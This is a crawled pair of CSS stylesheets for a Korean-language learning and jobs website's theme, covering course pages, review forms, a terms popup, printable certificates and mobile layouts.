.crs-left-block .if-bx>li>a strong.t-blue{font-size: 16px;color: #4ba5fe;font-weight: normal;}
.crs-left-block .m-btn-area{display: none;text-align: center;margin: 20px 0;}

.crs-right-block{width: calc(100% - 260px);float: left;}
.navbutton{float: right;margin-top: -50px;}
.navbutton .singlebutton div{margin: 0;}


.crs-right-block{width: calc(100% - 260px);float: left;}
.tp-crs-info{padding-bottom: 20px;border-bottom: 2px solid #555;margin-bottom: 30px;}
.tp-crs-info .tp h3{font-size: 32px;margin: 0;margin-bottom: 15px;font-weight: normal;}
.tp-crs-info .tp h3>span{display: block;font-size: 18px;line-height: 1.6;margin-bottom: 2px;}
.tp-crs-info .tp .dt{font-size: 15px;color: #888;line-height: 1.6;margin-bottom: 22px;}
.tp-crs-info .bt{overflow: hidden;position: relative;padding-right: 460px;}
.tp-crs-info .tp .dt>span:not(:last-child):after{content: "";display: inline-block;width: 1px;background: #ccc;height: 15px;vertical-align: middle;margin: 0 15px;}
.tp-crs-info .bt .btns{margin-top: 12px;display: inline-block;line-height: 40px;background: #485cc7;color: #fff;font-size: 15px;padding: 0 10px;border-radius: 30px;margin-right: 15px;height: auto;border: 0;width: 170px;}
.tp-crs-info .bt .btns
.lang-vi .tp-crs-info .bt .btns{font-size: 13px;padding: 0 10px;letter-spacing: -0.5px;}
.lang-en .tp-crs-info .bt .btns{padding: 0 20px;line-height: 37px;height: 40px;}
.tp-crs-info .bt .btns:after{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_arrow_w.png") no-repeat center;background-size: 15px auto; vertical-align: middle;width: 15px;height: 20px;margin-left: 5px;margin-top: -3px;}
.tp-crs-info .bt>span{line-height: 38px;font-size: 16px;max-width: calc(50% - 97px);display: inline-block;vertical-align: middle;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;margin-top: -7px;margin-right: 3px;}
.tp-crs-info .bt>span.t-blue{color: #485cc7;display: inline-block;line-height: 1;}
/* .lang-vi .tp-crs-info .bt .btns{letter-spacing: -1px;font-size: 13px;} */
.tp-crs-info .bt .f-r{width: 450px;position:absolute;right: 0;top: -2px;}
.tp-crs-info .bt .f-r p{color: #485cc7;font-size: 14px;line-height: 1;margin-bottom: 5px;}
.tp-crs-info .bt .f-r p strong{font-size: 30px;font-weight: normal;margin-left: 5px;}
.bar-event{height: 17px;background: #eee;position: relative;border-radius: 20px;width: 100%;}
.bar-event>span{display: inline-block;background: #485cc7;position: absolute;left: 0;top: 0;height: 100%;transition: width 0.7s;width: 0;border-radius: 20px;}



.newweeks > li.main{border: 1px solid #dddddd;margin-bottom: 12px;}
.newweeks > li.main h3.sectionname{float: left;width: 100%;padding: 20px 20px;min-height: 75px;height: auto;border-bottom: 1px solid #ddd;font-size: 20px;font-weight: normal;color: #000;}
.newweeks > li.main h3.sectionname>span{float: left;width: calc(100% - 175px);}
.lang-vi .newweeks > li.main h3.sectionname>span{float: left;width: calc(100% - 190px);}
.newweeks > li.main h3.sectionname>a{display: inline-block;width: calc(100% - 165px);}
.newweeks > li.main h3.sectionname .f-r .dt{font-size: 15px;color: #888;}
.newweeks > li.main h3.sectionname .f-r .btns{cursor: default;min-width: 60px;display: inline-block;text-align: center;border-radius: 30px;height: 25px;line-height: 23px;font-size: 13px;margin-left: 16px;border: 1px solid #00b5e2;color: #00b5e2;padding: 0 10px;box-sizing: border-box;}
.newweeks > li.main h3.sectionname .f-r .btns.complete{background: #75787b;color: #fff;border-color: #75787b;}
.newweeks > li.main .section.img-text{clear: both;padding: 20px 20px 10px;}
.newweeks > li.main .section.img-text .activity{background: #f8f8f8;padding: 15px 20px;margin-bottom: 10px;}
.newweeks > li.main .section.img-text .activity a{color: #888;font-size: 14px;}
.newweeks > li.main .section.img-text .activity a img.activityicon{width: 25px;height:25px;margin-right: 10px;}
.newweeks > li.main .section.img-text .activity a img.activityicon[src*=core]{display: none;}
.newweeks > li.main .section.img-text .activity a img.activityicon[src*=core]+span:before{content: "";display:inline-block;vertical-align: middle;width: 25px;height: 25px;background: url("/theme/oklassedu/pix/images/icon_textbook.png") no-repeat left center;margin-right: 10px;}
.newweeks > li.main .section.img-text .activity .f-r{float: right;}
.newweeks li.main .section.img-text .activity .dt{font-size: 16px;color: #555;margin-right: 5px;vertical-align: middle;}
.newweeks > li.main .section.img-text .activity .crs-progress{display:inline-block;font-size: 18px;color: #485cc7;font-weight: 500;line-height: 23px;min-width: 50px;text-align: right;vertical-align: middle;}
.newweeks > li.main .section .activity .mod-indent-outer{width: 100%;box-sizing: border-box;table-layout: fixed;}
.mod-indent:empty{display: none;}
.newweeks > li.main .activity .activityinstance{min-width: calc(100% - 145px);float:left;box-sizing: border-box;padding-right: 130px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;width: 100%;}

/*편집모드*/
.editing-tp{font-size: 32px;color: #000;margin-bottom: 20px;padding-bottom: 20px;font-weight: 400;line-height: 1.2;border-bottom: 1px solid #777;}
.editing .editing-tp{clear: both;display: block;}
.editing-tp span{display: block;font-size: 18px;font-weight: normal;margin-bottom: 3px;}
.pagelayout-course #block-region-side-pre, .pagelayout-incourse #block-region-side-pre{display: none;}
.pagelayout-course.editing #block-region-side-pre, .pagelayout-incourse.editing #block-region-side-pre{display: block;}
.add-activity-actions{padding: 0 20px 10px;}
.add-activity-actions select{min-width: 190px;margin-right: 10px;}
.add-activity-actions button{margin-bottom: 0;background: #485cc7 !important;color: #fff !important;}
.editing .newweeks > li.section.main .activity .activityinstance{padding-right: 0px;display: block;box-sizing: border-box;}
.section-0 .activities{text-align: center;clear: both;padding: 25px 0;}
.section-0 .activities .activityinstance{display:inline-block;margin: 0 5px;}
.section-0 .activities .activityinstance .instancename{box-sizing: border-box;border: 1px solid #eadada;width: 100px;height: 100px;display: inline-block;margin-bottom: 5px;text-align: center;font-size: 15px;border-radius: 3px;display: table;}
.section-0 .activities .activityinstance .instancename a{display: table-cell;vertical-align: middle;}
.section-0 .activities .activityinstance  .action-hide{width: 100px;background: #00b5e2;color: #fff;border-radius: 3px;line-height: 30px;}
.section-0 .activities .activityinstance  .action-show{width: 100px;background: #707070;color: #fff;border-radius: 3px;line-height: 30px;}
.section-0 .activities .activityinstance  .action-hide a{display: block;}
.section-0 .activities .activityinstance  .action-show a{display: block;}
.block .header .block_action .block-hider-hide ~ .block-hider-hide{display: none;}
.block .header .block_action .block-hider-show ~ .block-hider-show{display: none;}
.editing .newweeks > li.main .section.img-text .activity .activityinstance>span>a:not(.quickeditlink){display: inline-block;max-width: calc(100% - 17px);overflow: hidden;text-overflow: ellipsis;vertical-align: middle;}


/*## 수강후기 ##*/
.pg-tit.has-star {line-height: 30px;overflow: hidden;}
.pg-tit.has-star .f-r{font-size: 16px;}
.pg-tit.has-star .f-r .star-event {display: inline-block;vertical-align: middle;}
.input-review{border: 1px solid #ddd;margin-bottom: 30px;}
.input-review .tp{padding: 10px;border-bottom: 1px solid #ddd;font-size: 15px;overflow: hidden;}
.input-review .tp .star-event{float: right;}
.input-review .bt{position: relative;height: 100px;background: #f9f9f9;padding-bottom: 40px;box-sizing: border-box;}
.input-review .bt textarea{background: #f9f9f9;position: absolute;left: 0;right: 0;top: 0;bottom: 40px;width: 100%;box-sizing: border-box;border: 0;margin-bottom: 0;border-radius: 0;box-shadow: none;padding: 10px;resize: none;}
.input-review .bt .btns{position: absolute;right: 10px;bottom: 7px;margin: 0;height: 27px;line-height: 25px;}
.review-list li .btn-area .btns{margin: 0 0 0 5px;height: 27px;line-height: 25px;min-width: 50px;font-size: 13px;border-radius: 2px;}


/* 1280 작업*/
.vis-hd .logo{padding-left: 0;}
.vis-hd .tp{max-width: 1320px;left: 50%;transform: translate(-50%, 0);}
.vis-hd .mx{max-width: 1320px;margin: 0 auto;height: 100%;padding-left: 20px;padding-right: 20px;box-sizing: border-box;}
.group{max-width: 1320px;}
@media screen and (max-width:1360px){
    .vis-hd .tp{left: 0;transform: translate(0,0);}
}


/**이용약관 팝업**/
#pop_head {
    width: 100%;
    height: 60px;
    background: #485cc7;
    color: #fff;
    padding: 20px 20px;
    box-sizing: border-box;
    font-size: 20px;
}
#pop_head h1 {
    float: left;
    padding: 16px 0 0 20px;
    font-weight: 700;
    font-size: 16px;
    color: #fff;
    margin: 0;
}
.tab-area{
    margin-bottom: 0;
}
.tab-area ul{
    overflow: hidden
}
.tab-area ul li{
    float: left;
    padding: 2px;
}
.tab-area ul li a{
    display: block;
    padding: 10px 15px;
    border: 1px solid #e7e7e7;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    background-color: #fff;
    color: #333;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    font-weight: bold;
}
.tab-area ul li a:hover{
    background: #f6f6f6;
}
.tab-area ul li.active a{
    color: #c00c3f;
    border-color: #c00c3f;
}
.tab-cont-area > div{
    display: none;
}
.tab-cont-area > div.active{
    display: block;
}
#page-local-management-term-personalinfo #pop_head .pop_close a{
    background: url(/theme/oklassedu/pix/images/icon_close_w.png) no-repeat center;
    background-size: 22px auto;
    display: block;
    margin-top: 2px;
    font-size: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
}
#pop_content1 {
    width: auto;
    padding: 15px;
}
.policy_Wrap{
    min-height: 100px;
}
.policy_Wrap ul, .policy_Wrap ol{
    padding-left: 20px;
}
.policy_Wrap ul li, .policy_Wrap ol li{
    list-style: inherit;
    display: list-item;
}
.policy_Wrap ul{
    list-style-type: disc;
}
.policy_Wrap ol{
    list-style: decimal;
}

.mk-jobs.jobs-site .ic{
    width: 100%;
}
.policy_Wrap{min-height: 100px;}
.mk-jobs.jobs-site .ic{width: 100%;}
.board-breadcrumbs {margin: 0 auto 20px auto;width: 100%;float: left;text-align: center;font-size: 0;}
.board-breadcrumbs ul {list-style: none;float: none;display: inline-block;position: relative;margin: 0;vertical-align: middle;font-size: 0;}
.board-breadcrumbs ul li {display: inline-block;margin: 0 !important;}
.board-breadcrumbs ul li a {display: block;border: 1px solid #2e3436;color: #000000;font-size: 13px;line-height: 32px;text-align: center;width: 34px;height: 34px;box-sizing: border-box;padding: 0;margin: 1.5px;}
.fp-loading-rounded-fill{
    display:none !important;}
.pointer{cursor:pointer;}

/* 이수증 - 조성원 */
.isu-wrap {
    box-sizing: border-box;
    margin: 0 auto;
    padding: 80px 40px 0;
    width: 21cm;
    height: 29.7cm;
    background-image: url(/theme/oklassedu/pix/images/ic-bg.png);
    text-align: center;
    position: relative;
    print-color-adjust:exact;
    webkit-print-color-adjust:exact;
}
.isu-wrap .btns {position: absolute; top: 20px; right: 20px; }
.isu-wrap .logo-area .logo{float: left;}
.isu-wrap .logo-area .text-right {float: right; margin-top: 40px;}
.isu-title {clear: both; margin-top: 20px;}

.isu-wrap .logo img {width: 150px;}

.isu-title p:nth-child(1) {
    font-size: 40px;
    font-weight: 700;
    padding-top: 40px;
    margin-bottom: 10px;
}

.isu-title p:nth-child(2) {
    margin-top: 10px;
    font-size: 16px;
    padding-bottom: 55px;
}

.isu-cmt p {
    font-size: 16px;
    text-align: left;
    padding-bottom: 14px;
}

.print-tbl {
    margin-top: 10px;
    margin-bottom: 190px;
    text-align: left;
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
    table-layout: fixed;
}

.print-tbl thead th {
    border-bottom: 4px solid #fff;
    border-right: 1px solid #fff;
    color: #fff;
    background-color: #5b9bd5;
    font-size: 14px;
    padding: 5px;
}

.print-tbl tbody td {
    border-right: 1px solid #fff;
    background-color: #d2deef;
    font-size: 14px;
    padding: 5px;
}

.law-text {
    font-size: 14px;
    margin-bottom: 50px;
    text-align: right;
}

.law-text strong {
    font-weight: 500;
}

.law-text>p>img {width: 200px;}

.position-bt {
    position: absolute;
    bottom: 150px;
    right: 40px;
}
.sign-name p {
    text-align: right;
    font-size: 22px;
    margin-right: 60px;
}

.sign-name p:last-child {
    text-align: right;
    font-size: 20px;
    margin-right: 110px;

}

@media print {
    * {
        -webkit-print-color-adjust: exact;
        printer-colors: exact;
        color-adjust: exact;
    }
    .isu-wrap {
        box-sizing: border-box;
        padding: 80px 40px 0;
        width: 21cm;
        height: 29.7cm;
        background-image: url(/theme/oklassedu/pix/images/ic-bg.png) !important;
        text-align: center !important;
        position: relative !important;
        print-color-adjust:exact;
        webkit-print-color-adjust:exact;
    }
    .isu-wrap .btns{
        visibility: hidden;
    }
    .print-tbl thead th {
        border-bottom: 4px solid #fff;
        border-right: 1px solid #fff;
        color: #fff;
        background-color: #5b9bd5 !important;
        font-size: 16px;
        padding: 5px;
        print-color-adjust: exact;
         -webkit-print-color-adjust: exact;
        color-adjust: exact;
    }

    .print-tbl tbody td {
        border-right: 1px solid #fff;
        background-color: #d2deef !important;
        font-size: 18px;
        padding: 5px;
        print-color-adjust: exact;
         -webkit-print-color-adjust: exact;
         color-adjust: exact;
    }

}A

--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/media.css
body_size: 16602
content:
@charset "utf-8";
@media screen and (max-width:1600px){
    .main-slider.slick-slider{padding-top: 23.75%;height: 0 !important;}
    .main-slider .sd img{max-width: none;left: 0;top:0;transform: translate(0, 0);}
} 
@media screen and (max-width:1300px){
    .scroll-top{margin-left: 0;left: auto;right: 20px;}
    /*## header ##*/
    .vis-hd .custom-select>strong>a{padding: 0 16px;font-size: 18px;}
    .lang-en .vis-hd .custom-select>strong>a{padding: 0 13px;font-size: 16px;}
    .lang-vi .vis-hd .custom-select>strong>a {padding: 0 9px;font-size: 15px;}
    .mk-jobs.lang-vi .vis-hd .custom-select>strong>a{padding: 0 7px !important;font-size: 15px !important;}
    .mk-jobs.lang-en .vis-hd .custom-select>strong>a{padding: 0 7px !important;font-size: 16px !important;}
    .vis-hd .mx{padding-right: 0;}
    .lang-vi .vis-hd .custom-select>strong{font-size: 16px;}
    .vis-hd .f-r>div.user-info{min-width: 130px;}
    .vis-hd .f-r>div.user-info>p{width: 130px;}
    .vis-hd .f-r>div.alram{margin-right: 20px;}
    .mk-jobs .vis-hd .logo img{width: 200px;margin-top: 10px;}

    .main-slider .slick-dots, .mk-jobs.jobs-site .main-slider .slick-dots{margin-left: 0;padding-left: 0;right: 100px;}
    .mk-jobs.jobs-site .main-slider .slick-dots{margin-left: 0 !important;}
    .main-slider .slick-prev{left: 10px;margin-left: 0;}
    .main-slider .slick-next{right: 10px;margin-right: 0;}
    .main-slider .sd .group{width: 100%;padding: 0 100px;}
    .main-slider.slick-slider{min-height: 370px;}
    .main-slider .sd img{object-fit: cover;}


 

    /*## 인재검색 ##*/
    .ck-scrl-bx>.bx .bx-th label span{font-size: 14px;}
    .ck-scrl-bx>.bx .bx-th{padding: 14px 10px;}
    .ck-scrl-bx>.bx .bx-scrl>p{padding: 14px 10px;}
    .ck-scrl-bx>.bx .bx-scrl>p label span{font-size: 13px;}
    .talent-list>li .t-img{width: 100px;height: 100px;margin-right: 10px;}
    .talent-list>li .t-u-info{width: 80px;}
    .talent-list>li .t-c-info{width: calc(100% - 310px);padding-right: 10px;}


    /*## footer ##*/
    .vis-footer .group .f-r{right: 10px;}

}

@media screen and (max-width:1024px){
    .scroll-top{bottom: 10px;transition: bottom 0.2s;}
    .on-button .scroll-top{bottom: 55px;}
    .course-layout.on-button .scroll-top{bottom: 10px;}
    .cont{padding-top: 50px;}
    .cont .cont{padding-top: 0;}
    .course-layout .cont{padding-top: 0;}
    /*.mk-jobs.jobs-site .cont{padding-top: 0;}*/
    .course-layout .cont{padding-top: 0;}
    .ic-new{background-image: url("/theme/oklassedu/pix/images/icon_new_mobile.png");background-size: 8px auto;}

    .layerpop.main-pop{z-index: 10;top: 60px !important}

    /*## header ##*/
    body {padding-top: 51px;}
    .vis-footer{display: none;}

    .vis-hd{height: 50px;padding-top: 0;}
    .vis-hd .tp{display: none;}
    .vis-hd>.wp{border-top: 0;}
    .vis-hd .ic-login{cursor: pointer;font-size: 0;background:url("/theme/oklassedu/pix/images/icon_login.png") no-repeat center;background-size: 25px auto;width: 50px;height: 50px;display: inline-block;position: absolute;left: 0;top: 0;z-index: 2;}
    .course-layout .vis-hd .ic-login{display: none;}
    .vis-hd.main .ic-login, .pagelayout-frontpage .vis-hd .ic-login, .pagelayout-join .vis-hd .ic-login{display: block;}
    .vis-hd .m-menu{position: absolute;z-index: 3;right: 0px;top: 0;background: url("/theme/oklassedu/pix/images/m_menu.png") no-repeat center right 14px;width: 40px;height: 50px;background-size: auto 16px;cursor: pointer;}
    .vis-hd .logo{border: 0;margin: 0 auto;float: none;width: auto;}
    .course-layout .vis-hd .logo{display: none;}
    .vis-hd.main .logo, .pagelayout-frontpage .vis-hd .logo, .pagelayout-join .vis-hd .logo, .customp{display: block;}
    .vis-hd .logo a{background: url("/theme/oklassedu/pix/images/logo_beta_m.png") no-repeat center;background-size: auto 19px;width: 115px;height: 100%;display: block;margin: 0 auto;position: relative;}
    .mk-jobs .vis-hd .logo a{background-image: url("/theme/oklassedu/pix/images/logo_bata_m_job.png");width: 130px;}
    .vis-hd .logo img{display: none;}
    .vis-hd .f-r>div.user-info, .vis-hd .f-r>div.login-area{display: none;}
    .vis-hd .f-r>div.search-evt{position: absolute;right: 40px;top: 0;}
    .vis-hd .f-r>div.search-evt img{display: none;}
    .vis-hd .f-r>div.search-evt>a{padding: 0;height: 50px;width: 50px; background: url("/theme/oklassedu/pix/images/icon_search_m.png") no-repeat center;background-size: 21px auto;}
    .vis-hd .f-r>div.alram{position: absolute;left: 0;top: 0;width: 50px;height: 49px;z-index: 3;background: #fff;}
    .vis-hd .f-r>div.alram>a{background: url("/theme/oklassedu/pix/images/icon_bell_m.png") no-repeat center;background-size: 18px auto;background-color: #fff;}
    .vis-hd .f-r>div.alram img{display: none;}
    .course-layout .vis-hd .f-r>div.alram{display: none;}
    .vis-hd.main .f-r>div.alram, .pagelayout-frontpage .vis-hd .f-r>div.alram, .pagelayout-join .vis-hd .f-r>div.alram{display: block;}
    .vis-hd .f-r>div.alram>a>span{height: 16px;line-height: 16px;font-size: 11px;padding: 0 7px;width: auto;margin-top: -16px;}
    .hd-search-area.on{top: 50px;}

    .m-prev{position: relative;display: block;height: 50px;width: 100%;background:#fff;position: absolute;left: 0;top: 50px;z-index: 2;line-height: 50px;font-weight: 500;font-size: 16px;border-bottom: 1px solid #eee;text-align: center;}
    .m-prev .ic-arrow{font-size: 0;background: url("/theme/oklassedu/pix/images/icon_m_back.png") no-repeat left 17px center;background-size: 16px auto;width: 50px;height: 50px;position: absolute;left: 0;top: 0;}
    .vis-hd.main .m-prev, .pagelayout-frontpage .m-prev, .pagelayout-join .m-prev{display: none;}
    .course-layout .m-course-tit{display: block;position: absolute;z-index: 2;line-height: 50px;left: 0;top: 0;width: 100%;text-align: center;font-size: 18px;font-weight: 500;}
    .mk-jobs .m-prev.mg-bt20 + .cont{padding-top: 20px;}
    .learn-list .slick-prev{left: 0;}
    .learn-list .slick-next{right: 0;}

    .vis-hd .f-r > div.alram .alram-list{top: 51px;left: 0;}
    .my-wrap{top: 50px;}


    /*## 강의실 헤더##*/
    .course-layout .m-crs-out{display: inline-block;text-decoration: underline;font-size: 16px;position: absolute;left: 0;top: 0;line-height: 50px;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_close.png") no-repeat center;width: 50px;background-size: 18px auto;}
    .course-layout .crs-right10.m-ft-link{display: none !important;}
    .course-layout .m-prev{display: none;}
    .course-layout .vis-hd .f-r>div.search-evt{display: none;}
    .course-layout .popbg.course{top: 50px;opacity: 0.5;}
    .course-layout .crs-left-block{position: fixed;top: 50px;right: -100%;background: #fff;bottom: 0;z-index: 999999;width: 80%;overflow: auto;transition: right 0.4s;margin: 0;max-width: 400px;}
    .course-layout .crs-left-block.on{right: 0;}
    .course-layout .crs-left-block>ul{margin-bottom: -1px;border: 0;border-top: 1px solid #eee;}
    .course-layout .crs-left-block .btns-area{display: none;}
    .course-layout .crs-left-block>ul>li{float: none !important;display: block;width: 100%;}
    .course-layout .crs-left-block>ul>li>a{padding: 20px 18px;border-bottom: 1px solid #eee;line-height: 1;font-size: 16px;}
    .course-layout .crs-left-block>ul>li.on>a{background: url("/theme/oklassedu/pix/images/icon_m_course_on.png") no-repeat right 18px center;background-size: 9px auto;padding-right: 13px;    color: #485cc7;}
    .course-layout .crs-left-block>ul>li:hover>a{background: #fff;color: #000;}


    /*## main ##*/
    .main-contents{overflow: visible !important;} 
    .main-slider .slick-dots, .mk-jobs.jobs-site .main-slider .slick-dots{left: 0 !important;width: 100%;padding: 0;margin: 0;text-align: center;top: auto !important;bottom: 63px;}
    .main-slider .sd img.ic-mobile{display: block;}
    .main-slider .sd img.ic-pc{display: none;}
    .main-contents .white-area .green-bx>p{min-width: 100%;}


    .main-contents .thumb-list li{margin-bottom: 20px;}

    .vis-hd .popbg{display: none;}
    .vis-hd .m-menu-area{position: fixed;top: 0;right: -100%;background: #fff;bottom: 0;z-index: 999999;width: 80%;padding-top: 45px;overflow: auto;padding-bottom: 170px;transition: right 0.4s;max-width: 400px;}
    .vis-hd .m-menu-area.on{right: 0;text-align: left;}
    .m-close{cursor: pointer;display: inline-block;font-size: 0;position: absolute;top: 14px;right: 14px;background: url("/theme/oklassedu/pix/images/icon_close.png");background-size: 22px 22px;width: 22px;height: 22px;}
    .m-tp{text-align: center;border-bottom: 1px solid #ddd;padding-bottom: 17px;display: block;}
    .m-tp>div{margin-bottom: 15px;font-size: 14px;line-height: 1;}
    .m-tp .btns.br{color: #555;height: 33px;line-height: 31px;font-size: 13px}
    .vis-hd .custom-select.no-pc{display:block;}
    .vis-hd .custom-select.no-pc.on>ul,.vis-hd .custom-select.no-pc.selected>ul{display: block;}
    .vis-hd .custom-select.on>strong a, .vis-hd .custom-select.no-pc.selected>strong{background: url("/theme/oklassedu/pix/images/icon_m_course_on.png") no-repeat right 0 center;background-size: auto;background-size: 9px auto;padding-right: 13px;color: #485cc7;}
    .vis-hd .custom-select.no-pc.selected>strong{background-position: right 15px center;}
    .vis-hd .custom-select{display: block;width: 100%;padding: 0;overflow: hidden;margin: 0;}
    .vis-hd .custom-select strong{display: block;width: 100%;padding: 18px 15px;border-bottom: 1px solid #ddd;line-height: 1.2;height: auto;min-height: 0;box-sizing: border-box;font-size: 16px;}
    .vis-hd .custom-select>strong:hover, .vis-hd .custom-select.on>strong{background: #fff;color: #000;}
    .vis-hd .custom-select>strong>a, .mk-jobs.lang-vi .vis-hd .custom-select>strong>a, .mk-jobs.lang-en .vis-hd .custom-select>strong>a{padding: 0 !important;font-size: 16px !important;}
    .vis-hd .custom-select>ul{position: static;display: block;width: 100%;padding: 0;box-shadow: none;border: 0;min-width: 0;border-bottom: 1px solid #ddd;padding: 10px 0;display: none;}
    .vis-hd .custom-select:hover>ul{display: none;}
    .vis-hd .custom-select>ul>li>a{font-size: 14px;padding: 5px 30px;border-bottom: 0;box-sizing: border-box;}
    .vis-hd .custom-select.no-pc.selected>ul>li.on>a{color: #485cc7;}
    .custom-select>ul>li>ul{position: static;width: 100%;margin: 0;padding: 0;background: #f8f8f8;padding: 10px 0;display: none;}
    .custom-select>ul>li>ul>li>a{text-align: left;font-size: 15px;padding: 5px 30px;}
    .custom-select>ul>li>ul>li>a:before{content: "";display: inline-block;width: 2px;height: 2px;background: #222;vertical-align: middle;margin-right: 4px;}

    .custom-select>ul:not(.hover)>li.selected>a{font-size: 14px;background: none;}
    .custom-select>ul>li:hover>a{font-size: 14px;background: none;font-weight: normal;color: #555;}
    .m-scrl{height: calc(100% - 79px);overflow: auto;position: relative;-webkit-overflow-scrolling: touch;}
    .m-scrl>div{position: relative;min-height: 100%;overflow: hidden;padding-bottom: 125px;box-sizing: border-box;color: #555;}
    .m-scrl .bt{display: block;position: absolute;bottom: 0px;left: 0;background: #fff;width: 100%;border-top: 1px solid #ddd;padding:10px 0 15px;}
    .m-scrl .ic-job{margin: 0 0 7px 15px;font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/hd_m_logo_job.png) no-repeat center;background-size: contain;width: 80px;height: 20px;display: block;float: left;}
    .m-scrl .ic-learn{vertical-align: middle;margin: 0 0 7px 15px;font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/m_logo.png) no-repeat center;background-size: contain;width: 50px;height: 20px;display: block;float: left;}
    .m-scrl .tx{vertical-align: middle;}
    .m-scrl .tx:before{content: "";display: inline-block;vertical-align: middle;width: 1px;height: 10px;margin: 0 10px;background: #ddd;}
    .custom-select>ul>li>ul, .custom-select>ul>li:hover>a+ul, .custom-select>ul>li:hover>a+ul, .custom-select>ul:not(.hover)>li.selected>a+ul{display: none;}

    .m-bt{clear: both;padding: 0 0 0;position: absolute;bottom: 0;left: 0;width: 100%;display: block;}
    .m-bt ul, .m-menu-area ul{clear: both;font-size: 0;padding: 0 15px;margin-bottom: 15px;}
    .m-menu-area ul{margin-bottom: 10px;}
    .m-menu-area ul li{width: 100%;}
    .m-menu-area .bt ul{display: block !important;}
    .m-menu-area .bt ul li{width: auto;}
    .m-bt ul li, .m-menu-area .bt ul li{display: inline-block;color: #555;font-size: 12px;}
    .m-bt ul li:not(:last-child):after, .m-menu-area .bt ul li:not(:last-child):after{content: "";background: #ddd;height: 10px;width: 1px;vertical-align: middle;display: inline-block;margin: 0 10px;}
    .m-bt>p.t-gray{font-size: 11px;padding: 0 15px;margin-bottom: 3px;word-break: break-all;font-weight: 300;}
    .m-bt>p.cp, .m-menu-area p.cp{font-size: 9px;padding: 0 15px;color: #aaa;font-weight: 300;padding-bottom: 20px;}
    .m-menu-area p.cp{margin-bottom: 0;padding-bottom: 0;}
    .m-bt>p.bg{background: #f0f0f0;overflow: hidden;padding: 10px 0;}
    .m-bt>p.bg>span{float: left;width: 50%;}
    .m-bt>p.bg>span:first-child{border-right: 1px solid #ddd;box-sizing: border-box;}
    .m-bt>p.bg>span>a{font-size: 14px;text-align: center;font-weight: 500;line-height: 1;padding: 7px 0;display: block;}
    .m-bt>.ic{overflow: hidden;font-size: 0;}
    .m-bt>.ic .ic01 strong{background: url("/theme/oklassedu/pix/images/icon_chat_gray.png") no-repeat left 15px center;;background-size: 25px auto;padding-left: 48px;display: inline-block;line-height: 21px;width: 96px;box-sizing: border-box;}
    .m-bt>.ic .ic02 strong{background: url("/theme/oklassedu/pix/images/icon_m_facebook.png") no-repeat left 15px center;;background-size: 25px auto;padding-left: 50px;display: inline-block;}
    .m-bt>.ic>span{display: block;width: 50%;float: left;padding: 20px 0;box-sizing: border-box;text-align: center;}
    .m-bt>.ic>span>strong{font-size: 13px;font-weight: normal;display: block;line-height: 1.2;}
    .m-bt>.ic>span>span{color: #555;font-size: 11px;display: inline-block;}
    .m-bt>div{border-top: 1px solid #ddd;padding: 8px 15px;}
    .m-bt>div>a{vertical-align: middle;display: inline-block;padding: 1px 0;margin-right: 5px;}
    .m-bt>div>a>img{width: 25px;}
    .m-bt>div>select, .mk-jobs .m-bt>div .mr-auto + select{float: right;width: 120px;height: 30px;line-height: 28px;font-size: 12px;}

    .mk-jobs .m-bt>div .mr-auto a{display: inline-block;width: 25px;height: 25px;vertical-align: middle;margin-right: 5px;}
    .mk-jobs .m-bt>div .mr-auto a:first-child{background: url(/theme/oklassedu/pix/images/icon_facebook_gray.png) no-repeat center;background-size: 25px auto;}
    .mk-jobs .m-bt>div .mr-auto a:nth-child(2){background: url(/theme/oklassedu/pix/images/icon_youtube_gray.png) no-repeat center;background-size: 25px auto;}
    .mk-jobs .m-bt>div .mr-auto a img{display: none;}


    /*## main ##*/
    .main-slider .sd .group{padding: 0 50px;margin-top: -10px;}
    .main-slider.slick-slider{min-height: 290px;padding-bottom: 50px;}
    .main-slider .sd .group>p{font-size: 24px;margin-bottom: 20px;line-height: 1.2;}
    .main-slider .main-search{height: 36px;padding-right: 40px;margin-bottom: 9px;}
    .main-search input[type=text]{padding: 3px 10px;font-size: 15px;}
    .main-search input[type=text]::placeholder{font-size: 15px;}
    .main-search input[type="submit"]{height: 36px !important;background: url("/theme/oklassedu/pix/images/icon_search_blue02.png") no-repeat center!important;background-size: 18px auto !important;width: 40px !important;min-width: 0 !important;}
    .main-slider .hash-area > li{font-size: 12px;margin-bottom: 2px;}
    .main-slider .slick-arrow, .main-slider .slick-arrow:hover{display: none !important;}
    .main-slider .slick-prev{background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_l.png") no-repeat center !important;background-size: 10px auto !important;r}
    .main-slider .slick-next{background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_r.png") no-repeat center !important;background-size: 10px auto !important;}

    .ft-banner img{max-width: calc(100% - 1px);vertical-align: middle;height: auto;vertical-align: middle;}
    .ft-banner img.ic-pc{display: none;}
    .ft-banner img.ic-mobile{display: inline-block;}
    .ft-banner{height: 50px;font-size: 0;bottom: 0px;}
    .on-button .ft-banner{bottom: 45px;}
    .ft-banner:before{content: "";width: 1px;height: 50px;display: inline-block;vertical-align: middle;}
    .main-contents .white-area .green-bx{margin-top: -50px;}
    body .main-contents .white-area.scd{padding-bottom: 80px;}
    body.is-banner .white-area.scd{padding-bottom: 130px;}

    /*## 마이페이지 - 내정보 ##*/
    .my-box.half .rw .btns{top: -5px;right: 10px;}

    /*## 강의실 ##*/
    .crs-left-block .m-btn-area{display: block;}
    

    /*#######################
    ##       contents
    #########################*/
    /*## 썸네일 ##*/
    .thumb-list li{width: 33.33%;}

    /*## 강좌 상세 ##*/
    .crs-img {width: 430px;height: 243px;margin-right: 20px;}
    .course-info .crs-txt{width: calc(100% - 450px);padding-top: 0;}
    .course-info .crs-txt .tit{font-size: 23px;}
    .course-info .crs-txt>ul>li{margin-bottom: 4px;}
    .course-info .crs-txt>ul>li>span, .course-info .crs-txt>ul>li>strong{font-size: 14px;line-height: 1.5;}
